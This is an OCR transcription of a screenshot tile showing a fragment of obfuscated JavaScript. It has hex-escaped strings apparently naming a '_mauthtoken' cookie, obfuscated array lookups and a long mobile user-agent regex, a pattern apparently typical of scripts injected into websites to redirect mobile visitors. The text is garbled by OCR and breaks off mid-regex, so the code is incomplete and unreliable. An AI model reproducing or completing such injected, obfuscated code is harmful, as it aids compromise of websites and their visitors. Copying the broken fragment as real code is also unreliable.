
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
[_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==
-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\
|maemo|midp|mmp|mobile.+firefox|netfront|oper
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi